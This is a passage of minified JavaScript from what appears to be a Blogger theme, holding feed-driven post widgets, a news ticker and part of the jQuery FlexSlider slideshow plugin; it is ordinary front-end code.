q[m]){o=q[m].summary.$t}else{o=""}}o=o.replace(/<\S[^>]*>/g,"");if(o.length>l.summaryLength){o=o.substring(0,l.summaryLength)+"..."}o=o.replace(A,"<mark>"+g+"</mark>")}if(l.Showthumb===true){if("media$thumbnail"in q[m]){n=q[m].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+l.scrthumbSize+"-c")}else{n=l.srcBlank}}k+='<li><a href="'+p+'" >'+(l.Showthumb===true?'<img width="'+l.scrthumbSize+'" height="'+l.scrthumbSize+'" src="'+n+'"/>':"")+"<strong>"+h+"</strong></a>"+(l.summaryLength>0?"<p>"+o+"</p>":"")+"</li>"}k+="</ol>";d.html(k)}else{d.html('<a class="close" href="/">&times;</a><strong>'+l.NotfindText+"</strong>")}},"jsonp");return false});b.on("click",".close",function(){d.fadeOut();return false})})(jQuery)}function ShowPost1(a){(function(b){var g={blogURL:"",MaxPost:5,idcontaint:"",FirstImageSize:300,ImageSize:300,Summarylength:90,animated:false,loadingClass:"loadingz",pBlank:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMgRxPf-ddw1b5dw08G0rURuRN2GgruMKTVuljeHN5mDq93qERV-lwGpzhnIWHaV3ojI2-NtXBFiERhsc44t8CgmLcsAMl0L3ZKGI_ema0CQTTUFOcfndmt7JJwT13-CgnaYRoB0-_Ltg/s1600/noimgs.jpg",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tagName:false};g=b.extend({},g,a);var d=b(g.idcontaint);d.html('<div class="box-content"><ul></ul></div>').addClass(g.loadingClass);b.get((g.blogURL===""?window.location.protocol+"//"+window.location.host:g.blogURL)+"/feeds/posts/summary"+(g.tagName===false?"":"/-/"+g.tagName)+"?max-results="+g.MaxPost+"&orderby=published&alt=json-in-script",function(m){var t,q,h,Q,v,s,k,n,l,o,M,f,r,p,P="",w=m.feed.entry;for(var u=0;u<w.length;u++){for(var e=0;e<w[u].link.length;e++){if(w[u].link[e].rel=="alternate"){t=w[u].link[e].href;break}}for(var f=0;f<e;f++){if(w[u].link[f].rel=="replies"&&w[u].link[f].type=="text/html"){Q=w[u].link[f].title.split(" ")[0];break}}if("media$thumbnail"in w[u]){v=w[u].media$thumbnail.url}else{v=g.pBlank}if("content"in w[u]){h=w[u].content.$t}else{if("summary"in w[u]){h=w[u].summary.$t}else{h=""}}h=h.replace(/<\S[^>]*>/g,"");if(h.length>g.Summarylength){h=h.substring(0,g.Summarylength)+"..."}if(w[u]===w[0]){v=v.replace(/\/s[0-9]+\-c/g,"/s"+g.FirstImageSize+"-p");if(v.indexOf("i.ytimg.com/vi/")!=-1){v=v.replace("default","0")}k="<p>"+h+"</p>"}else{v=v.replace(/\/s[0-9]+\-c/g,"/s"+g.ImageSize+"-p");k=""}q=w[u].title.$t;r=w[u].author[0].name.$t;p=w[u].author[0].gd$image.src;f=w[u].published.$t.substring(0,10);n=f.substring(0,4);l=f.substring(5,7);o=f.substring(8,10);M=g.MonthNames[parseInt(l,10)-1];s='<div class="uj_thumb"><a title="'+q+'" class=" " href="'+t+'"><img src="'+v+'"/><span class="uj-vid"></span></a><span class="nb_slide_icon"><span class="inside"><span class="avatar"><img src="'+p+'"/></span><span class="author">Written by <strong>'+r+"</strong></span></span></span></div>";j='<a class="more-link" href="'+t+'">Read More</a>';P+='<li><div class="inner-content" >'+s+'<h3><a href="'+t+'">'+q+'</a></h3><span class="post-meta"><span class="comt"><i class="icon-comments"></i>'+Q+' comment</span>  <span class="dd"> <i class="icon-time"></i> '+o+'</span> <span class="dm">'+M+'</span> <span class="dy">'+n+' - </span> <span class="auth"> <i class="icon-user"></i>'+r+"</span></span>"+k+" "+j+"</div></li>"}b("ul",d).append(P);b(g.idcontaint+"  li:first-child .uj_thumb").hover(function(){b(g.idcontaint).find(".nb_slide_icon ").stop().animate({top:0},{queue:false,duration:300})},function(){b(g.idcontaint).find(".nb_slide_icon ").stop().animate({top:"-60px"},{queue:false,duration:300})});if(g.animated){b("ul",d).addClass("scroll-item");b(g.idcontaint+" .box-content").flexslider({animation:"slide",selector:".scroll-item > li",animationLoop:true,itemWidth:240,pauseOnHover:true,move:3,itemMargin:0,minItems:3,mousewheel:false,maxItems:4})}else{if(g.tagName!=false){d.append('<h2 class="uj-box-title"><a href="/search/label/'+encodeURIComponent(g.tagName)+'?&max-results=7"><i class="icon-list-ul"></i></a></h2>')}}d.removeClass(g.loadingClass)},"jsonp")})(jQuery)}function ShowPost2(a){(function(b){var g={blogURL:"",MaxPost:5,idcontaint:"",FirstImageSize:600,ImageSize:300,Summarylength:90,animated:false,loadingClass:"loadingz",pBlank:"",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tagName:false};g=b.extend({},g,a);var d=b(g.idcontaint);d.html('<div class="box-content"><ul></ul></div>').addClass(g.loadingClass);b.get((g.blogURL===""?window.location.protocol+"//"+window.location.host:g.blogURL)+"/feeds/posts/summary"+(g.tagName===false?"":"/-/"+g.tagName)+"?max-results="+g.MaxPost+"&orderby=published&alt=json-in-script",function(l){var s,p,h,O,u,r,n,o,m,q,k,f,w,M="",v=l.feed.entry;for(var t=0;t<v.length;t++){for(var e=0;e<v[t].link.length;e++){if(v[t].link[e].rel=="alternate"){s=v[t].link[e].href;break}}if("media$thumbnail"in v[t]){u=v[t].media$thumbnail.url}else{u=g.pBlank}if("content"in v[t]){h=v[t].content.$t}else{if("summary"in v[t]){h=v[t].summary.$t}else{h=""}}h=h.replace(/<\S[^>]*>/g,"");if(h.length>g.Summarylength){h=h.substring(0,g.Summarylength)+"..."}if(v[t]===v[0]){u=u.replace(/\/s[0-9]+\-c/g,"/s"+g.FirstImageSize+"-p");if(u.indexOf("img.youtube.com/vi/")!=-1){u=u.replace("default","0")}n="<p>"+h+"</p>"}else{u=u.replace(/\/s[0-9]+\-c/g,"/s"+g.ImageSize+"-p");n=""}p=v[t].title.$t;w=v[t].author[0].name.$t;f=v[t].published.$t.substring(0,10);o=f.substring(0,4);m=f.substring(5,7);q=f.substring(8,10);k=g.MonthNames[parseInt(m,10)-1];r='<div class="uj_thumb"><a title="'+p+" - Posted by "+w+'" class="thumblab" href="'+s+'"><img src="'+u+'"/></a></div>';M+='<li><div class="inner-content" >'+r+"</div></li>"}b("ul",d).append(M);if(g.animated){b("ul",d).addClass("scroll-item");b(g.idcontaint+" .box-content").flexslider({animation:"slide",selector:".scroll-item > li",animationLoop:true,itemWidth:240,pauseOnHover:true,move:3,itemMargin:0,minItems:3,mousewheel:false,maxItems:4})}else{if(g.tagName!=false){d.append('<h2 class="uj-box-title"><a href="/search/label/'+encodeURIComponent(g.tagName)+'?&max-results=7"><i class="icon-list-ul"></i></a></h2>')}}d.removeClass(g.loadingClass)},"jsonp")})(jQuery)}window.labelinc=(function(){var b=function(g){var f=g||{},h=f.url_blog||window.location.host,a=f.id_labelcontent||"#labelbar";$.get("http://"+h+"/feeds/posts/summary?max-results=0&alt=json-in-script",function(e){var l=e.feed.category,d="";if(l!==undefined){d="<span>+</span><ul class='sb-item'>";for(var k=0;k<l.length;k++){d+='<li><a href="/search/label/'+encodeURIComponent(l[k].term)+'?&max-results=7">'+l[k].term+"</a></li>"}d+="</ul>";$(a).html(d)}else{$(a).html("<span>No Label!</span>")}},"jsonp");$(".menu_item div .lines").click(function(){$("#labelbar").slideToggle("fast");$(this).toggleClass("active");return false})};return function(a){b(a)}})();function NewsTicker(a){(function(b){var e={blogURL:"",MaxPost:4,Speed:0.1,direction:"ltr",titleText:"headlines",displayType:"reveal",Container:".breaking-news",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]};e=b.extend({},e,a);b(e.Container).addClass("loading");b.get((e.blogURL===""?window.location.protocol+"//"+window.location.host:e.blogURL)+"/feeds/posts/default/-/Slider/?max-results="+e.MaxPost+"&orderby=published&alt=json-in-script",function(d){var n,q,s,o,f,l,u,p,m,g,k,r="",t=d.feed.entry;if(t!==undefined){for(var h=0;h<t.length;h++){for(var K=0;K<t[h].link.length;K++){if(t[h].link[K].rel=="alternate"){n=t[h].link[K].href}}q=t[h].title.$t;g=t[h].published.$t.substring(0,10);s=g.substring(0,4);o=g.substring(5,7);f=g.substring(8,10);l=e.MonthNames[parseInt(o,10)-1];u=t[h].published.$t.substring(11,16);p=u.substring(0,2);m=u.substring(2,5);if(p<12){k="AM"}else{k="PM"}if(p===0){p=12}if(p>12){p=p-12}r+='<li><span title="'+l+" "+f+", "+s+'" class="date">'+p+""+m+" "+k+'</span> <a class="title" href="'+n+'">'+q+"</a></li>"}b(e.Container).html('<h4>headlines</h4><ul id="newstick">'+r+"</ul>").removeClass("loading");b("#newstick").ticker({speed:e.Speed,direction:e.direction,titleText:e.titleText,displayType:e.displayType})}else{b(e.Container).html("<span>No result!</span>").removeClass("loading")}},"jsonp")})(jQuery)}(function(a){a(window).scroll(function(){if(a(this).scrollTop()>250){a("#top").removeAttr("href");a("#top").stop().animate({height:50,opacity:1},{duration:500,queue:false})}else{a("#top").stop().animate({height:50,opacity:0},{duration:500,queue:false})}});a(function(){a("#top").click(function(){a("html, body").animate({scrollTop:0},"slow");return false})})})(jQuery);function PostSlide(b){(function(a){var f={blogURL:"",MaxPost:9,idcontaint:"",ImageSize:500,Summarylength:150,RandompostActive:true,loadingClass:"loadingz",pBlank:"",MonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],tagName:false};f=a.extend({},f,b);var g=a(f.idcontaint);g.html('<div class="uj_slider_wrap"><ul class="slides"></ul></div>').addClass(f.loadingClass);var h=function(B){var k,e,d,y,D,A,E,L,C,w,z,H,M="",G=B.feed.entry;for(var F=0;F<G.length;F++){for(var x=0;x<G[F].link.length;x++){if(G[F].link[x].rel=="alternate"){k=G[F].link[x].href;break}}if("media$thumbnail"in G[F]){D=G[F].media$thumbnail.url.replace("s72","s"+f.ImageSize);if(G[F].media$thumbnail.url.indexOf("img.youtube.com")!=-1){D=G[F].media$thumbnail.url.replace("default","0")}}else{D=f.pBlank.replace(/\/s[0-9]+\-c/g,"/s2"+f.ImageSize)}if("content"in G[F]){d=G[F].content.$t}else{if("summary"in G[F]){d=G[F].summary.$t}else{d="<p></p>"}}d=d.replace(/<\S[^>]*>/g,"");if(d.length>f.Summarylength){d=d.substring(0,f.Summarylength)+"..."}e=G[F].title.$t;z=G[F].author[0].name.$t;w=G[F].published.$t.substring(0,10);A=w.substring(0,4);E=w.substring(5,7);L=w.substring(8,10);C=f.MonthNames[parseInt(E,10)-1];H='<a class="morelink" href="'+k+'">Read More</a>';M+='<li class="uj_slider_item"><div class="slider_img"><a title="'+e+'" class="" href="'+k+'"><img src="'+D+'"/></a></div><div class="slider_caption"><h3><a href="'+k+'">'+e+"</a></h3><p> Posted by "+z+"</p>"+d+" <p>"+H+"</p></div></li>"}g.find("ul.slides").append(M);if(!f.RandompostActive){a(f.idcontaint+" .uj_slider_wrap").flexslider({animation:"fade",controlNav:true,animationLoop:true,smoothHeight:true,pauseOnHover:true,mousewheel:false});g.removeClass(f.loadingClass)}};a.get((f.blogURL===""?window.location.protocol+"//"+window.location.host:f.blogURL)+"/feeds/posts/summary"+(f.tagName===false?"":"/-/"+f.tagName)+"?max-results=0&orderby=published&alt=json-in-script",function(r){Total_Posts_Number=r.feed.openSearch$totalResults.$t;if(Total_Posts_Number<=f.MaxPost){f.MaxPost=Total_Posts_Number}var p=[];while(p.length<f.MaxPost){var d=Math.ceil(Math.random()*Total_Posts_Number);var k=false;for(var e=0;e<p.length;e++){if(p[e]==d){k=true;break}}if(!k){p[p.length]=d}}if(f.RandompostActive==true){var s;for(var o=0;o<f.MaxPost;o++){s=a.get((f.blogURL===""?window.location.protocol+"//"+window.location.host:f.blogURL)+"/feeds/posts/default"+(f.tagName===false?"":"/-/"+f.tagName)+"?start-index="+p[o]+"&max-results=1&orderby=published&alt=json-in-script",h,"jsonp")}a.when(s).done(function(){a(f.idcontaint+" .uj_slider_wrap").flexslider({animation:"fade",selector:".slides > li",animationLoop:true,smoothHeight:true,pauseOnHover:true,mousewheel:false,initDelay:f.MaxPost*700,before:function(){a(f.idcontaint).find(".slider_caption").stop().animate({left:100,opacity:0},2000);a(f.idcontaint).find(".caption").stop().animate({left:0,opacity:0},2000)},after:function(){a(f.idcontaint).find(".slider_caption").stop().animate({left:10,opacity:1},2000);a(f.idcontaint).find(".caption").stop().animate({left:50,opacity:1},2000)}});g.removeClass(f.loadingClass)})}else{a.get((f.blogURL===""?window.location.protocol+"//"+window.location.host:f.blogURL)+"/feeds/posts/default"+(f.tagName===false?"":"/-/"+f.tagName)+"?max-results="+f.MaxPost+"&orderby=published&alt=json-in-script",h,"jsonp")}},"jsonp")})(jQuery)};
//]]></script>
<script type='text/javascript'> 
//<![CDATA[
;(function($){$.flexslider=function(el,options){var slider=$(el),vars=$.extend({},$.flexslider.defaults,options),namespace=vars.namespace,touch=("ontouchstart"in window)||window.DocumentTouch&&document instanceof DocumentTouch,eventType=(touch)?"touchend":"click",vertical=vars.direction==="vertical",reverse=vars.reverse,carousel=(vars.itemWidth>0),fade=vars.animation==="fade",asNav=vars.asNavFor!=="",methods={};$.data(el,"flexslider",slider);methods={init:function(){slider.animating=false;slider.currentSlide=vars.startAt;slider.animatingTo=slider.currentSlide;slider.atEnd=(slider.currentSlide===0||slider.currentSlide===slider.last);slider.containerSelector=vars.selector.substr(0,vars.selector.search(' '));slider.slides=$(vars.selector,slider);slider.container=$(slider.containerSelector,slider);slider.count=slider.slides.length;slider.syncExists=$(vars.sync).length>0;if(vars.animation==="slide")vars.animation="swing";slider.prop=(vertical)?"top":"marginLeft";slider.args={};slider.manualPause=false;slider.transitions=!vars.video&&!fade&&vars.useCSS&&(function(){var obj=document.createElement('div'),props=['perspectiveProperty','WebkitPerspective','MozPerspective','OPerspective','msPerspective'];for(var i in props){if(obj.style[props[i]]!==undefined){slider.pfx=props[i].replace('Perspective','').toLowerCase();slider.prop="-"+slider.pfx+"-transform";return true;}}
return false;}());if(vars.controlsContainer!=="")slider.controlsContainer=$(vars.controlsContainer).length>0&&$(vars.controlsContainer);if(vars.manualControls!=="")slider.manualControls=$(vars.manualControls).length>0&&$(vars.manualControls);if(vars.randomize){slider.slides.sort(function(){return(Math.round(Math.random())-0.5);});slider.container.empty().append(slider.slides);}
slider.doMath();if(asNav)methods.asNav.setup();slider.setup("init");if(vars.controlNav)methods.controlNav.setup();if(vars.directionNav)methods.directionNav.setup();if(vars.keyboard&&($(slider.containerSelector).length===1||vars.multipleKeyboard)){$(document).bind('keyup',function(event){var keycode=event.keyCode;if(!slider.animating&&(keycode===39||keycode===37)){var target=(keycode===39)?slider.getTarget('next'):(keycode===37)?slider.getTarget('prev'):false;slider.flexAnimate(target,vars.pauseOnAction);}});}
if(vars.mousewheel){slider.bind('mousewheel',function(event,delta,deltaX,deltaY){event.preventDefault();var target=(delta<0)?slider.getTarget('next'):slider.getTarget('prev');slider.flexAnimate(target,vars.pauseOnAction);});}
if(vars.pausePlay)methods.pausePlay.setup();if(vars.slideshow){if(vars.pauseOnHover){slider.hover(function(){slider.pause();},function(){if(!slider.manualPause)slider.play();});}
(vars.initDelay>0)?setTimeout(slider.play,vars.initDelay):slider.play();}
if(touch&&vars.touch)methods.touch();if(!fade||(fade&&vars.smoothHeight))$(window).bind("resize focus",methods.resize);setTimeout(function(){vars.start(slider);},200);},asNav:{setup:function(){slider.asNav=true;slider.animatingTo=Math.floor(slider.currentSlide/slider.move);slider.currentItem=slider.currentSlide;slider.slides.removeClass(namespace+"active-slide").eq(slider.currentItem).addClass(namespace+"active-slide");slider.slides.click(function(e){e.preventDefault();var $slide=$(this),target=$slide.index();if(!$(vars.asNavFor).data('flexslider').animating&&!$slide.hasClass('active')){slider.direction=(slider.currentItem<target)?"next":"prev";slider.flexAnimate(target,vars.pauseOnAction,false,true,true);}});}},controlNav:{setup:function(){if(!slider.manualControls){methods.controlNav.setupPaging();}else{methods.controlNav.setupManual();}},setupPaging:function(){var type=(vars.controlNav==="thumbnails")?'control-thumbs':'control-paging',j=1,item;slider.controlNavScaffold=$('<ol class="'+namespace+'control-nav '+namespace+type+'"></ol>');if(slider.pagingCount>1){for(var i=0;i<slider.pagingCount;i++){item=(vars.controlNav==="thumbnails")?'<img src="'+slider.slides.eq(i).attr("data-thumb")+'"/>':'<a>'+j+'</a>';slider.controlNavScaffold.append('<li>'+item+'</li>');j++;}}
(slider.controlsContainer)?$(slider.controlsContainer).append(slider.controlNavScaffold):slider.append(slider.controlNavScaffold);methods.controlNav.set();methods.controlNav.active();slider.controlNavScaffold.delegate('a, img',eventType,function(event){event.preventDefault();var $this=$(this),target=slider.controlNav.index($this);if(!$this.hasClass(namespace+'active')){slider.direction=(target>slider.currentSlide)?"next":"prev";slider.flexAnimate(target,vars.pauseOnAction);}});if(touch){slider.controlNavScaffold.delegate('a',"click touchstart",function(event){event.preventDefault();});}},setupManual:function(){slider.controlNav=slider.manualControls;methods.controlNav.active();slider.controlNav.live(eventType,function(event){event.preventDefault();var $this=$(this),target=slider.controlNav.index($this);if(!$this.hasClass(namespace+'active')){(target>slider.currentSlide)?slider.direction="next":slider.direction="prev";slider.flexAnimate(target,vars.pauseOnAction);}});if(touch){slider.controlNav.live("click touchstart",function(event){event.preventDefault();});}},set:function(){var selector=(vars.controlNav==="thumbnails")?'img':'a';slider.controlNav=$('.'+namespace+'control-nav li '+selector,(slider.controlsContainer)?slider.controlsContainer:slider);},active:function(){slider.controlNav.removeClass(namespace+"active").eq(slider.animatingTo).addClass(namespace+"active");},update:function(action,pos){if(slider.pagingCount>1&&action==="add"){slider.controlNavScaffold.append($('<li><a>'+slider.count+'</a></li>'));}else if(slider.pagingCount===1){slider.controlNavScaffold.find('li').remove();}else{slider.controlNav.eq(pos).closest('li').remove();}
methods.controlNav.set();(slider.pagingCount>1&&slider.pagingCount!==slider.controlNav.length)?slider.update(pos,action):methods.controlNav.active();}},directionNav:{setup:function(){var directionNavScaffold=$('<ul class="'+namespace+'direction-nav"><li><a class="'+namespace+'prev" href="#">'+vars.prevText+'</a></li><li><a class="'+namespace+'next" href="#">'+vars.nextText+'</a></li></ul>');if(slider.controlsContainer){$(slider.controlsContainer).append(directionNavScaffold);slider.directionNav=$('.'+namespace+'direction-nav li a',slider.controlsContainer);}else{slider.append(directionNavScaffold);slider.directionNav=$('.'+namespace+'direction-nav li a',slider);}
methods.directionNav.update();slider.directionNav.bind(eventType,function(event){event.preventDefault();var target=($(this).hasClass(namespace+'next'))?slider.getTarget('next'):slider.getTarget('prev');slider.flexAnimate(target,vars.pauseOnAction);});if(touch){slider.directionNav.bind("click touchstart",function(event){event.preventDefault();});}},update:function(){var disabledClass=namespace+'disabled';if(!vars.animationLoop){if(slider.pagingCount===1){slider.directionNav.addClass(disabledClass);}else if(slider.animatingTo===0){slider.directionNav.removeClass(disabledClass).filter('.'+namespace+"prev").addClass(disabledClass);}else if(slider.animatingTo===slider.last){slider.directionNav.removeClass(disabledClass).filter('.'+namespace+"next").addClass(disabledClass);}else{slider.directionNav.removeClass(disabledClass);}}}},pausePlay:{setup:function(){var pausePlayScaffold=$('<div class="'+namespace+'pauseplay"><a></a></div>');if(slider.controlsContainer){slider.controlsContainer.append(pausePlayScaffold);slider.pausePlay=$('.'+namespace+'pauseplay a',slider.controlsContainer);}else{slider.append(pausePlayScaffold);slider.pausePlay=$('.'+namespace+'pauseplay a',slider);}
methods.pausePlay.update((vars.slideshow)?namespace+'pause':namespace+'play');slider.pausePlay.bind(eventType,function(event){event.preventDefault();if($(this).hasClass(namespace+'pause')){slider.pause();slider.manualPause=true;}else{slider.play();slider.manualPause=false;}});if(touch){slider.pausePlay.bind("click touchstart",function(event){event.preventDefault();});}},update:function(state){(state==="play")?slider.pausePlay.removeClass(namespace+'pause').addClass(namespace+'play').text(vars.playText):slider.pausePlay.removeClass(namespace+'play').addClass(namespace+'pause').text(vars.pauseText);}},touch:function(){var startX,startY,offset,cwidth,dx,startT,scrolling=false;el.addEventListener('touchstart',onTouchStart,false);function onTouchStart(e){if(slider.animating){e.preventDefault();}else if(e.touches.length===1){slider.pause();cwidth=(vertical)?slider.h:slider.w;startT=Number(new Date());offset=(carousel&&reverse&&slider.animatingTo===slider.last)?0:(carousel&&reverse)?slider.limit-(((slider.itemW+vars.itemMargin)*slider.move)*slider.animatingTo):(carousel&&slider.currentSlide===slider.last)?slider.limit:(carousel)?((slider.itemW+vars.itemMargin)*slider.move)*slider.currentSlide:(reverse)?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth;startX=(vertical)?e.touches[0].pageY:e.touches[0].pageX;startY=(vertical)?e.touches[0].pageX:e.touches[0].pageY;el.addEventListener('touchmove',onTouchMove,false);el.addEventListener('touchend',onTouchEnd,false);}}
function onTouchMove(e){dx=(vertical)?startX-e.touches[0].pageY:startX-e.touches[0].pageX;scrolling=(vertical)?(Math.abs(dx)<Math.abs(e.touches[0].pageX-startY)):(Math.abs(dx)<Math.abs(e.touches[0].pageY-startY));if(!scrolling||Number(new Date())-startT>500){e.preventDefault();if(!fade&&slider.transitions){if(!vars.animationLoop){dx=dx/((slider.currentSlide===0&&dx<0||slider.currentSlide===slider.last&&dx>0)?(Math.abs(dx)/cwidth+2):1);}
slider.setProps(offset+dx,"setTouch");}}}
function onTouchEnd(e){if(slider.animatingTo===slider.currentSlide&&!scrolling&&!(dx===null)){var updateDx=(reverse)?-dx:dx,target=(updateDx>0)?slider.getTarget('next'):slider.getTarget('prev');if(slider.canAdvance(target)&&(Number(new Date())-startT<550&&Math.abs(updateDx)>20||Math.abs(updateDx)>cwidth/2)){slider.flexAnimate(target,vars.pauseOnAction);}else{slider.flexAnimate(slider.currentSlide,vars.pauseOnAction,true);}}
el.removeEventListener('touchmove',onTouchMove,false);el.removeEventListener('touchend',onTouchEnd,false);startX=null;startY=null;dx=null;offset=null;}},resize:function(){if(!slider.animating&&slider.is(':visible')){if(!carousel)slider.doMath();if(fade){methods.smoothHeight();}else if(carousel){slider.slides.width(slider.computedW);slider.update(slider.pagingCount);slider.setProps();}
else if(vertical){slider.viewport.height(slider.h);slider.setProps(slider.h,"setTotal");}else{if(vars.smoothHeight)methods.smoothHeight();slider.newSlides.width(slider.computedW);slider.setProps(slider.computedW,"setTotal");}}},smoothHeight:function(dur){if(!vertical||fade){var $obj=(fade)?slider:slider.viewport;(dur)?$obj.animate({"height":slider.slides.eq(slider.animatingTo).height()},dur):$obj.height(slider.slides.eq(slider.animatingTo).height());}},sync:function(action){var $obj=$(vars.sync).data("flexslider"),target=slider.animatingTo;switch(action){case"animate":$obj.flexAnimate(target,vars.pauseOnAction,false,true);break;case"play":if(!$obj.playing&&!$obj.asNav){$obj.play();}break;case"pause":$obj.pause();break;}}}
slider.flexAnimate=function(target,pause,override,withSync,fromNav){if(!slider.animating&&(slider.canAdvance(target)||override)&&slider.is(":visible")){if(asNav&&withSync){var master=$(vars.asNavFor).data('flexslider');slider.atEnd=target===0||target===slider.count-1;master.flexAnimate(target,true,false,true,fromNav);slider.direction=(slider.currentItem<target)?"next":"prev";master.direction=slider.direction;if(Math.ceil((target+1)/slider.visible)-1!==slider.currentSlide&&target!==0){slider.currentItem=target;slider.slides.removeClass(namespace+"active-slide").eq(target).addClass(namespace+"active-slide");target=Math.floor(target/slider.visible);}else{slider.currentItem=target;slider.slides.removeClass(namespace+"active-slide").eq(target).addClass(namespace+"active-slide");return false;}}
slider.animating=true;slider.animatingTo=target;vars.before(slider);if(pause)slider.pause();if(slider.syncExists&&!fromNav)methods.sync("animate");if(vars.controlNav)methods.controlNav.active();if(!carousel)slider.slides.removeClass(namespace+'active-slide').eq(target).addClass(namespace+'active-slide');slider.atEnd=target===0||target===slider.last;if(vars.directionNav)methods.directionNav.update();if(target===slider.last){vars.end(slider);if(!vars.animationLoop)slider.pause();}
if(!fade){var dimension=(vertical)?slider.slides.filter(':first').height():slider.computedW,margin,slideString,calcNext;if(carousel){margin=(vars.itemWidth>slider.w)?vars.itemMargin*2:vars.itemMargin;calcNext=((slider.itemW+margin)*slider.move)*slider.animatingTo;slideString=(calcNext>slider.limit&&slider.visible!==1)?slider.limit:calcNext;}else if(slider.currentSlide===0&&target===slider.count-1&&vars.animationLoop&&slider.direction!=="next"){slideString=(reverse)?(slider.count+slider.cloneOffset)*dimension:0;}else if(slider.currentSlide===slider.last&&target===0&&vars.animationLoop&&slider.direction!=="prev"){slideString=(reverse)?0:(slider.count+1)*dimension;}else{slideString=(reverse)?((slider.count-1)-target+slider.cloneOffset)*dimension:(target+slider.cloneOffset)*dimension;}
slider.setProps(slideString,"",vars.animationSpeed);if(slider.transitions){if(!vars.animationLoop||!slider.atEnd){slider.animating=false;slider.currentSlide=slider.animatingTo;}
slider.container.unbind("webkitTransitionEnd transitionend");slider.container.bind("webkitTransitionEnd transitionend",function(){slider.wrapup(dimension);});}else{slider.container.animate(slider.args,vars.animationSpeed,vars.easing,function(){slider.wrapup(dimension);});}}else{slider.slides.eq(slider.currentSlide).fadeOut(vars.animationSpeed,vars.easing);slider.slides.eq(target).fadeIn(vars.animationSpeed,vars.easing,slider.wrapup);}
if(vars.smoothHeight)methods.smoothHeight(vars.animationSpeed);}}
slider.wrapup=function(dimension){if(!fade&&!carousel){if(slider.currentSlide===0&&slider.animatingTo===slider.last&&vars.animationLoop){slider.setProps(dimension,"jumpEnd");}else if(slider.currentSlide===slider.last&&slider.animatingTo===0&&vars.animationLoop){slider.setProps(dimension,"jumpStart");}}
slider.animating=false;slider.currentSlide=slider.animatingTo;vars.after(slider);}
slider.animateSlides=function(){if(!slider.animating)slider.flexAnimate(slider.getTarget("next"));}
slider.pause=function(){clearInterval(slider.animatedSlides);slider.playing=false;if(vars.pausePlay)methods.pausePlay.update("play");if(slider.syncExists)methods.sync("pause");}
slider.play=function(){slider.animatedSlides=setInterval(slider.animateSlides,vars.slideshowSpeed);slider.playing=true;if(vars.pausePlay)methods.pausePlay.update("pause");if(slider.syncExists)methods.sync("play");}
slider.canAdvance=function(target){var last=(asNav)?slider.pagingCount-1:slider.last;return(asNav&&slider.currentItem===0&&target===slider.pagingCount-1&&slider.direction!=="next")?false:(target===slider.currentSlide&&!asNav)?false:(vars.animationLoop)?true:(slider.atEnd&&slider.currentSlide===0&&target===last&&slider.direction!=="next")?false:(slider.atEnd&&slider.currentSlide===last&&target===0&&slider.direction==="next")?false:true;}
slider.getTarget=function(dir){slider.direction=dir;if(dir==="next"){return(slider.currentSlide===slider.last)?0:slider.currentSlide+1;}else{return(slider.currentSlide===0)?slider.last:slider.currentSlide-1;}}
slider.setProps=function(pos,special,dur){var target=(function(){var posCheck=(pos)?pos:((slider.itemW+vars.itemMargin)*slider.move)*slider.animatingTo,posCalc=(function(){if(carousel){return(special==="setTouch")?pos:(reverse&&slider.animatingTo===slider.last)?0:(reverse)?slider.limit-(((slider.itemW+vars.itemMargin)*slider.move)*slider.animatingTo):(slider.animatingTo===slider.last)?slider.limit:posCheck;}else{switch(special){case"setTotal":return(reverse)?((slider.count-1)-slider.currentSlide+slider.cloneOffset)*pos:(slider.currentSlide+slider.cloneOffset)*pos;case"setTouch":return(reverse)?pos:pos;case"jumpEnd":return(reverse)?pos:slider.count*pos;case"jumpStart":return(reverse)?slider.count*pos:pos;default:return pos;}}}());return(posCalc*-1)+"px";}());if(slider.transitions){target=(vertical)?"translate3d(0,"+target+",0)":"translate3d("+target+",0,0)";dur=(dur!==undefined)?(dur/1000)+"s":"0s";slider.container.css("-"+slider.pfx+"-transition-duration",dur);}
slider.args[slider.prop]=target;if(slider.transitions||dur===undefined)slider.container.css(slider.args);}
slider.setup=function(type){if(!fade){var sliderOffset,arr;if(type==="init"){slider.viewport=$('<div class="flex-viewport"></div>').css({"overflow":"hidden","position":"relative"}).appendTo(slider).append(slider.container);slider.cloneCount=0;slider.cloneOffset=0;if(reverse){arr=$.makeArray(slider.slides).reverse();slider.slides=$(arr);slider.container.empty().append(slider.slides);}}
if(vars.animationLoop&&!carousel){slider.cloneCount=2;slider.cloneOffset=1;if(type!=="init")slider.container.find('.clone').remove();slider.container.append(slider.slides.first().clone().addClass('clone')).prepend(slider.slides.last().clone().addClass('clone'));}
slider.newSlides=$(vars.selector,slider);sliderOffset=(reverse)?slider.count-1-slider.currentSlide+slider.cloneOffset:slider.currentSlide+slider.cloneOffset;if(vertical&&!carousel){slider.container.height((slider.count+slider.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){slider.newSlides.css({"display":"block"});slider.doMath();slider.viewport.height(slider.h);slider.setProps(sliderOffset*slider.h,"init");},(type==="init")?100:0);}else{slider.container.width((slider.count+slider.cloneCount)*200+"%");slider.setProps(sliderOffset*slider.computedW,"init");setTimeout(function(){slider.doMath();slider.newSlides.css({"width":slider.computedW,"float":"left","display":"block"});if(vars.smoothHeight)methods.smoothHeight();},(type==="init")?100:0);}}else{slider.slides.css({"width":"100%","float":"left","marginRight":"-100%","position":"relative"});if(type==="init")slider.slides.eq(slider.currentSlide).fadeIn(vars.animationSpeed,vars.easing);if(vars.smoothHeight)methods.smoothHeight();}
if(!carousel)slider.slides.removeClass(namespace+"active-slide").eq(slider.currentSlide).addClass(namespace+"active-slide");}
